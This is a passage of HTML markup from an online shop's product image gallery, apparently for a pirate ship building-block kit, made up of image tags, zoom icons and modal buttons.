  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58089434644813">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58089434612045"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58089434612045"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58089434612045">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58089434677581"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58089434677581"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58089434677581">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-51865863586125"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-51865863586125"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="51865863586125">
      <span class="visually-hidden">
        Medien 5 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-51865863422285"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-51865863422285"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="51865863422285">
      <span class="visually-hidden">
        Medien 6 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-51865848840525"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-51865848840525"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
